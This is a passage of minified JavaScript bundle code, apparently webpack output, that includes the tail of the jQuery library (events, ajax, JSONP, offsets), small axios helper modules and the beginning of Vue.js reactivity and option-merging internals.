0!==t&&"boolean"!==n||(e=J(this),e&&Rt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Rt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Q(J(n))+" ").indexOf(e)>-1)return!0;return!1}});var Te=/\r/g;bt.fn.extend({val:function(t){var e,n,i,o=this[0];return arguments.length?(i=bt.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(o=i?t.call(this,n,bt(this).val()):t,null==o?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=bt.map(o,function(t){return null==t?"":t+""})),(e=bt.valHooks[this.type]||bt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))})):o?(e=bt.valHooks[o.type]||bt.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(Te,""):null==n?"":n):void 0}}),bt.extend({valHooks:{option:{get:function(t){var e=bt.find.attr(t,"value");return null!=e?e:Q(bt.text(t))}},select:{get:function(t){var e,n,i,o=t.options,r=t.selectedIndex,s="select-one"===t.type,a=s?null:[],u=s?r+1:o.length;for(i=r<0?u:s?r:0;i<u;i++)if(n=o[i],(n.selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(e=bt(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,i,o=t.options,r=bt.makeArray(e),s=o.length;s--;)i=o[s],(i.selected=bt.inArray(bt.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(t.selectedIndex=-1),r}}}}),bt.each(["radio","checkbox"],function(){bt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=bt.inArray(bt(t).val(),e)>-1}},vt.checkOn||(bt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Se=/^(?:focusinfocus|focusoutblur)$/;bt.extend(bt.event,{trigger:function(t,e,i,o){var r,s,a,l,u,c,h,d=[i||st],f=pt.call(t,"type")?t.type:t,p=pt.call(t,"namespace")?t.namespace.split("."):[];if(s=a=i=i||st,3!==i.nodeType&&8!==i.nodeType&&!Se.test(f+bt.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),u=f.indexOf(":")<0&&"on"+f,t=t[bt.expando]?t:new bt.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:bt.makeArray(e,[t]),h=bt.event.special[f]||{},o||!h.trigger||!1!==h.trigger.apply(i,e))){if(!o&&!h.noBubble&&!bt.isWindow(i)){for(l=h.delegateType||f,Se.test(l+f)||(s=s.parentNode);s;s=s.parentNode)d.push(s),a=s;a===(i.ownerDocument||st)&&d.push(a.defaultView||a.parentWindow||n)}for(r=0;(s=d[r++])&&!t.isPropagationStopped();)t.type=r>1?l:h.bindType||f,c=(Rt.get(s,"events")||{})[t.type]&&Rt.get(s,"handle"),c&&c.apply(s,e),(c=u&&s[u])&&c.apply&&Ht(s)&&(t.result=c.apply(s,e),!1===t.result&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||h._default&&!1!==h._default.apply(d.pop(),e)||!Ht(i)||u&&bt.isFunction(i[f])&&!bt.isWindow(i)&&(a=i[u],a&&(i[u]=null),bt.event.triggered=f,i[f](),bt.event.triggered=void 0,a&&(i[u]=a)),t.result}},simulate:function(t,e,n){var i=bt.extend(new bt.Event,n,{type:t,isSimulated:!0});bt.event.trigger(i,null,e)}}),bt.fn.extend({trigger:function(t,e){return this.each(function(){bt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return bt.event.trigger(t,e,n,!0)}}),bt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){bt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),bt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),vt.focusin="onfocusin"in n,vt.focusin||bt.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){bt.event.simulate(e,t.target,bt.event.fix(t))};bt.event.special[e]={setup:function(){var i=this.ownerDocument||this,o=Rt.access(i,e);o||i.addEventListener(t,n,!0),Rt.access(i,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=Rt.access(i,e)-1;o?Rt.access(i,e,o):(i.removeEventListener(t,n,!0),Rt.remove(i,e))}}});var De=n.location,$e=bt.now(),Ee=/\?/;bt.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||bt.error("Invalid XML: "+t),e};var Ae=/\[\]$/,Ie=/\r?\n/g,Oe=/^(?:submit|button|image|reset|file)$/i,Ne=/^(?:input|select|textarea|keygen)/i;bt.param=function(t,e){var n,i=[],o=function(t,e){var n=bt.isFunction(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!bt.isPlainObject(t))bt.each(t,function(){o(this.name,this.value)});else for(n in t)Z(n,t[n],e,o);return i.join("&")},bt.fn.extend({serialize:function(){return bt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=bt.prop(this,"elements");return t?bt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!bt(this).is(":disabled")&&Ne.test(this.nodeName)&&!Oe.test(t)&&(this.checked||!Kt.test(t))}).map(function(t,e){var n=bt(this).val();return null==n?null:Array.isArray(n)?bt.map(n,function(t){return{name:e.name,value:t.replace(Ie,"\r\n")}}):{name:e.name,value:n.replace(Ie,"\r\n")}}).get()}});var Pe=/%20/g,je=/#.*$/,Me=/([?&])_=[^&]*/,He=/^(.*?):[ \t]*([^\r\n]*)$/gm,Re=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ze=/^(?:GET|HEAD)$/,Le=/^\/\//,We={},Fe={},Be="*/".concat("*"),qe=st.createElement("a");qe.href=De.href,bt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Re.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Be,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?nt(nt(t,bt.ajaxSettings),e):nt(bt.ajaxSettings,t)},ajaxPrefilter:tt(We),ajaxTransport:tt(Fe),ajax:function(t,e){function i(t,e,i,a){var u,d,f,_,w,x=e;c||(c=!0,l&&n.clearTimeout(l),o=void 0,s=a||"",C.readyState=t>0?4:0,u=t>=200&&t<300||304===t,i&&(_=it(p,C,i)),_=ot(p,_,C,u),u?(p.ifModified&&(w=C.getResponseHeader("Last-Modified"),w&&(bt.lastModified[r]=w),(w=C.getResponseHeader("etag"))&&(bt.etag[r]=w)),204===t||"HEAD"===p.type?x="nocontent":304===t?x="notmodified":(x=_.state,d=_.data,f=_.error,u=!f)):(f=x,!t&&x||(x="error",t<0&&(t=0))),C.status=t,C.statusText=(e||x)+"",u?v.resolveWith(m,[d,x,C]):v.rejectWith(m,[C,x,f]),C.statusCode(y),y=void 0,h&&g.trigger(u?"ajaxSuccess":"ajaxError",[C,p,u?d:f]),b.fireWith(m,[C,x]),h&&(g.trigger("ajaxComplete",[C,p]),--bt.active||bt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var o,r,s,a,l,u,c,h,d,f,p=bt.ajaxSetup({},e),m=p.context||p,g=p.context&&(m.nodeType||m.jquery)?bt(m):bt.event,v=bt.Deferred(),b=bt.Callbacks("once memory"),y=p.statusCode||{},_={},w={},x="canceled",C={readyState:0,getResponseHeader:function(t){var e;if(c){if(!a)for(a={};e=He.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,_[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)C.always(t[C.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||x;return o&&o.abort(e),i(0,e),this}};if(v.promise(C),p.url=((t||p.url||De.href)+"").replace(Le,De.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Nt)||[""],null==p.crossDomain){u=st.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=qe.protocol+"//"+qe.host!=u.protocol+"//"+u.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=bt.param(p.data,p.traditional)),et(We,p,e,C),c)return C;h=bt.event&&p.global,h&&0==bt.active++&&bt.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!ze.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Pe,"+")):(f=p.url.slice(r.length),p.data&&(r+=(Ee.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(Me,"$1"),f=(Ee.test(r)?"&":"?")+"_="+$e+++f),p.url=r+f),p.ifModified&&(bt.lastModified[r]&&C.setRequestHeader("If-Modified-Since",bt.lastModified[r]),bt.etag[r]&&C.setRequestHeader("If-None-Match",bt.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Be+"; q=0.01":""):p.accepts["*"]);for(d in p.headers)C.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(m,C,p)||c))return C.abort();if(x="abort",b.add(p.complete),C.done(p.success),C.fail(p.error),o=et(Fe,p,e,C)){if(C.readyState=1,h&&g.trigger("ajaxSend",[C,p]),c)return C;p.async&&p.timeout>0&&(l=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{c=!1,o.send(_,i)}catch(t){if(c)throw t;i(-1,t)}}else i(-1,"No Transport");return C},getJSON:function(t,e,n){return bt.get(t,e,n,"json")},getScript:function(t,e){return bt.get(t,void 0,e,"script")}}),bt.each(["get","post"],function(t,e){bt[e]=function(t,n,i,o){return bt.isFunction(n)&&(o=o||i,i=n,n=void 0),bt.ajax(bt.extend({url:t,type:e,dataType:o,data:n,success:i},bt.isPlainObject(t)&&t))}}),bt._evalUrl=function(t){return bt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},bt.fn.extend({wrapAll:function(t){var e;return this[0]&&(bt.isFunction(t)&&(t=t.call(this[0])),e=bt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return bt.isFunction(t)?this.each(function(e){bt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=bt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=bt.isFunction(t);return this.each(function(n){bt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){bt(this).replaceWith(this.childNodes)}),this}}),bt.expr.pseudos.hidden=function(t){return!bt.expr.pseudos.visible(t)},bt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},bt.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Ue={0:200,1223:204},Ye=bt.ajaxSettings.xhr();vt.cors=!!Ye&&"withCredentials"in Ye,vt.ajax=Ye=!!Ye,bt.ajaxTransport(function(t){var e,i;if(vt.cors||Ye&&!t.crossDomain)return{send:function(o,r){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(s in o)a.setRequestHeader(s,o[s]);e=function(t){return function(){e&&(e=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Ue[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),i=a.onerror=e("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&i()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),bt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),bt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return bt.globalEval(t),t}}}),bt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),bt.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=bt("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),st.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Ve=[],Ke=/(=)\?(?=&|$)|\?\?/;bt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ve.pop()||bt.expando+"_"+$e++;return this[t]=!0,t}}),bt.ajaxPrefilter("json jsonp",function(t,e,i){var o,r,s,a=!1!==t.jsonp&&(Ke.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ke.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=bt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ke,"$1"+o):!1!==t.jsonp&&(t.url+=(Ee.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return s||bt.error(o+" was not called"),s[0]},t.dataTypes[0]="json",r=n[o],n[o]=function(){s=arguments},i.always(function(){void 0===r?bt(n).removeProp(o):n[o]=r,t[o]&&(t.jsonpCallback=e.jsonpCallback,Ve.push(o)),s&&bt.isFunction(r)&&r(s[0]),s=r=void 0}),"script"}),vt.createHTMLDocument=function(){var t=st.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),bt.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var i,o,r;return e||(vt.createHTMLDocument?(e=st.implementation.createHTMLDocument(""),i=e.createElement("base"),i.href=st.location.href,e.head.appendChild(i)):e=st),o=Dt.exec(t),r=!n&&[],o?[e.createElement(o[1])]:(o=k([t],e,r),r&&r.length&&bt(r).remove(),bt.merge([],o.childNodes))},bt.fn.load=function(t,e,n){var i,o,r,s=this,a=t.indexOf(" ");return a>-1&&(i=Q(t.slice(a)),t=t.slice(0,a)),bt.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),s.length>0&&bt.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){r=arguments,s.html(i?bt("<div>").append(bt.parseHTML(t)).find(i):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,r||[t.responseText,e,t])})}),this},bt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){bt.fn[e]=function(t){return this.on(e,t)}}),bt.expr.pseudos.animated=function(t){return bt.grep(bt.timers,function(e){return t===e.elem}).length},bt.offset={setOffset:function(t,e,n){var i,o,r,s,a,l,u,c=bt.css(t,"position"),h=bt(t),d={};"static"===c&&(t.style.position="relative"),a=h.offset(),r=bt.css(t,"top"),l=bt.css(t,"left"),u=("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1,u?(i=h.position(),s=i.top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),bt.isFunction(e)&&(e=e.call(t,n,bt.extend({},a))),null!=e.top&&(d.top=e.top-a.top+s),null!=e.left&&(d.left=e.left-a.left+o),"using"in e?e.using.call(t,d):h.css(d)}},bt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){bt.offset.setOffset(this,t,e)});var e,n,i,o,r=this[0];return r?r.getClientRects().length?(i=r.getBoundingClientRect(),e=r.ownerDocument,n=e.documentElement,o=e.defaultView,{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===bt.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),l(t[0],"html")||(i=t.offset()),i={top:i.top+bt.css(t[0],"borderTopWidth",!0),left:i.left+bt.css(t[0],"borderLeftWidth",!0)}),{top:e.top-i.top-bt.css(n,"marginTop",!0),left:e.left-i.left-bt.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===bt.css(t,"position");)t=t.offsetParent;return t||Zt})}}),bt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;bt.fn[t]=function(i){return Mt(this,function(t,i,o){var r;if(bt.isWindow(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===o)return r?r[e]:t[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):t[i]=o},t,i,arguments.length)}}),bt.each(["top","left"],function(t,e){bt.cssHooks[e]=H(vt.pixelPosition,function(t,n){if(n)return n=M(t,e),ue.test(n)?bt(t).position()[e]+"px":n})}),bt.each({Height:"height",Width:"width"},function(t,e){bt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){bt.fn[i]=function(o,r){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===r?"margin":"border");return Mt(this,function(e,n,o){var r;return bt.isWindow(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+t],r["scroll"+t],e.body["offset"+t],r["offset"+t],r["client"+t])):void 0===o?bt.css(e,n,a):bt.style(e,n,o,a)},e,s?o:void 0,s)}})}),bt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),bt.holdReady=function(t){t?bt.readyWait++:bt.ready(!0)},bt.isArray=Array.isArray,bt.parseJSON=JSON.parse,bt.nodeName=l,i=[],void 0!==(o=function(){return bt}.apply(e,i))&&(t.exports=o);var Ge=n.jQuery,Xe=n.$;return bt.noConflict=function(t){return n.$===bt&&(n.$=Xe),t&&n.jQuery===bt&&(n.jQuery=Ge),bt},r||(n.jQuery=n.$=bt),bt})},DQCr:function(t,e,n){"use strict";function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n("cGG2");t.exports=function(t,e,n){if(!e)return t;var r;if(n)r=n(e);else if(o.isURLSearchParams(e))r=e.toString();else{var s=[];o.forEach(e,function(t,e){null!==t&&void 0!==t&&(o.isArray(t)&&(e+="[]"),o.isArray(t)||(t=[t]),o.forEach(t,function(t){o.isDate(t)?t=t.toISOString():o.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))}))}),r=s.join("&")}return r&&(t+=(-1===t.indexOf("?")?"?":"&")+r),t}},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},FtD3:function(t,e,n){"use strict";var i=n("t8qj");t.exports=function(t,e,n,o,r){var s=new Error(t);return i(s,e,n,o,r)}},GHBc:function(t,e,n){"use strict";var i=n("cGG2");t.exports=i.isStandardBrowserEnv()?function(){function t(t){var e=t;return n&&(o.setAttribute("href",e),e=o.href),o.setAttribute("href",e),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}var e,n=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");return e=t(window.location.href),function(n){var o=i.isString(n)?t(n):n;return o.protocol===e.protocol&&o.host===e.host}}():function(){return function(){return!0}}()},"I3G/":function(t,e,n){"use strict";(function(e){function n(t){return void 0===t||null===t}function i(t){return void 0!==t&&null!==t}function o(t){return!0===t}function r(t){return!1===t}function s(t){return"string"==typeof t||"number"==typeof t||"boolean"==typeof t}function a(t){return null!==t&&"object"==typeof t}function l(t){return"[object Object]"===Ro.call(t)}function u(t){return"[object RegExp]"===Ro.call(t)}function c(t){var e=parseFloat(t);return e>=0&&Math.floor(e)===e&&isFinite(t)}function h(t){return null==t?"":"object"==typeof t?JSON.stringify(t,null,2):String(t)}function d(t){var e=parseFloat(t);return isNaN(e)?t:e}function f(t,e){for(var n=Object.create(null),i=t.split(","),o=0;o<i.length;o++)n[i[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}function p(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}function m(t,e){return Wo.call(t,e)}function g(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}function v(t,e){function n(n){var i=arguments.length;return i?i>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function b(t,e){e=e||0;for(var n=t.length-e,i=new Array(n);n--;)i[n]=t[n+e];return i}function y(t,e){for(var n in e)t[n]=e[n];return t}function _(t){for(var e={},n=0;n<t.length;n++)t[n]&&y(e,t[n]);return e}function w(t,e,n){}function x(t,e){if(t===e)return!0;var n=a(t),i=a(e);if(!n||!i)return!n&&!i&&String(t)===String(e);try{var o=Array.isArray(t),r=Array.isArray(e);if(o&&r)return t.length===e.length&&t.every(function(t,n){return x(t,e[n])});if(o||r)return!1;var s=Object.keys(t),l=Object.keys(e);return s.length===l.length&&s.every(function(n){return x(t[n],e[n])})}catch(t){return!1}}function C(t,e){for(var n=0;n<t.length;n++)if(x(t[n],e))return n;return-1}function k(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function T(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function S(t,e,n,i){Object.defineProperty(t,e,{value:n,enumerable:!!i,writable:!0,configurable:!0})}function D(t){if(!tr.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}function $(t,e,n){if(Jo.errorHandler)Jo.errorHandler.call(null,t,e,n);else if(!ir||"undefined"==typeof console)throw t}function E(t){return"function"==typeof t&&/native code/.test(t.toString())}function A(t){wr.target&&xr.push(wr.target),wr.target=t}function I(){wr.target=xr.pop()}function O(t,e,n){t.__proto__=e}function N(t,e,n){for(var i=0,o=n.length;i<o;i++){var r=n[i];S(t,r,e[r])}}function P(t,e){if(a(t)){var n;return m(t,"__ob__")&&t.__ob__ instanceof Dr?n=t.__ob__:Sr.shouldConvert&&!gr()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Dr(t)),e&&n&&n.vmCount++,n}}function j(t,e,n,i,o){var r=new wr,s=Object.getOwnPropertyDescriptor(t,e);if(!s||!1!==s.configurable){var a=s&&s.get,l=s&&s.set,u=!o&&P(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(t):n;return wr.target&&(r.depend(),u&&u.dep.depend(),Array.isArray(e)&&R(e)),e},set:function(e){var i=a?a.call(t):n;e===i||e!==e&&i!==i||(l?l.call(t,e):n=e,u=!o&&P(e),r.notify())}})}}function M(t,e,n){if(Array.isArray(t)&&c(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(m(t,e))return t[e]=n,n;var i=t.__ob__;return t._isVue||i&&i.vmCount?n:i?(j(i.value,e,n),i.dep.notify(),n):(t[e]=n,n)}function H(t,e){if(Array.isArray(t)&&c(e))return void t.splice(e,1);var n=t.__ob__;t._isVue||n&&n.vmCount||m(t,e)&&(delete t[e],n&&n.dep.notify())}function R(t){for(var e=void 0,n=0,i=t.length;n<i;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&R(e)}function z(t,e){if(!e)return t;for(var n,i,o,r=Object.keys(e),s=0;s<r.length;s++)n=r[s],i=t[n],o=e[n],m(t,n)?l(i)&&l(o)&&z(i,o):M(t,n,o);return t}function L(t,e,n){return n?t||e?function(){var i="function"==typeof e?e.call(n):e,o="function"==typeof t?t.call(n):void 0;return i?z(i,o):o}:void 0:e?t?function(){return z("function"==typeof e?e.call(this):e,"function"==typeof t?t.call(this):t)}:e:t}function W(t,e){return e?t?t.concat(e):Array.isArray(e)?e:[e]:t}function F(t,e){var n=Object.create(t||null);return e?y(n,e):n}function B(t){var e=t.props;if(e){var n,i,o,r={}
;if(Array.isArray(e))for(n=e.length;n--;)"string"==typeof(i=e[n])&&(o=Bo(i),r[o]={type:null});else if(l(e))for(var s in e)i=e[s],o=Bo(s),r[o]=l(i)?i:{type:i};t.props=r}}function q(t){var e=t.inject;if(Array.isArray(e))for(var n=t.inject={},i=0;i<e.length;i++)n[e[i]]=e[i]}function U(t){var e=t.directives;if(e)for(var n in e){var i=e[n];"function"==typeof i&&(e[n]={bind:i,update:i})}}function Y(t,e,n){function i(i){var o=$r[i]||Er;l[i]=o(t[i],e[i],n,i)}"function"==typeof e&&(e=e.options),B(e),q(e),U(e);var o=e.extends;if(o&&(t=Y(t,o,n)),e.mixins)for(var r=0,s=e.mixins.length;r<s;r++)t=Y(t,e.mixins[r],n);var a,l={};for(a in t)i(a);for(a in e)m(t,a)||i(a);return l}function V(t,e,n,i){if("string"==typeof n){var o=t[e];if(m(o,n))return o[n];var r=Bo(n);if(m(o,r))return o[r];var s=qo(r);return m(o,s)?o[s]:o[n]||o[r]||o[s]}}function K(t,e,n,i){var o=e[t],r=!m(n,t),s=n[t];if(Q(Boolean,o.type)&&(r&&!m(o,"default")?s=!1:Q(String,o.type)||""!==s&&s!==Yo(t)||(s=!0)),void 0===s){s=G(i,o,t);var a=Sr.shouldConvert;Sr.shouldConvert=!0,P(s),Sr.shouldConvert=a}return s}function G(t,e,n){if(m(e,"default")){var i=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof i&&"Function"!==X(e.type)?i.call(t):i}}function X(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Q(t,e){if(!Array.isArray(e))return X(e)===X(t);for(var n=0,i=e.length;n<i;n++)if(X(e[n])===X(t))return!0;return!1}function J(t){return new Ar(void 0,void 0,void 0,String(t))}function Z(t){var e=new Ar(t.tag,t.data,t.children,t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.isCloned=!0,e}function tt(t){for(var e=t.length,n=new Array(e),i=0;i<e;i++)n[i]=Z(t[i]);return n}function et(t){function e(){var t=arguments,n=e.fns;if(!Array.isArray(n))return n.apply(null,arguments);for(var i=n.slice(),o=0;o<i.length;o++)i[o].apply(null,t)}return e.fns=t,e}function nt(t,e,i,o,r){var s,a,l,u;for(s in t)a=t[s],l=e[s],u=Pr(s),n(a)||(n(l)?(n(a.fns)&&(a=t[s]=et(a)),i(u.name,a,u.once,u.capture,u.passive)):a!==l&&(l.fns=a,t[s]=l));for(s in e)n(t[s])&&(u=Pr(s),o(u.name,e[s],u.capture))}function it(t,e,r){function s(){r.apply(this,arguments),p(a.fns,s)}var a,l=t[e];n(l)?a=et([s]):i(l.fns)&&o(l.merged)?(a=l,a.fns.push(s)):a=et([l,s]),a.merged=!0,t[e]=a}function ot(t,e,o){var r=e.options.props;if(!n(r)){var s={},a=t.attrs,l=t.props;if(i(a)||i(l))for(var u in r){var c=Yo(u);rt(s,l,u,c,!0)||rt(s,a,u,c,!1)}return s}}function rt(t,e,n,o,r){if(i(e)){if(m(e,n))return t[n]=e[n],r||delete e[n],!0;if(m(e,o))return t[n]=e[o],r||delete e[o],!0}return!1}function st(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function at(t){return 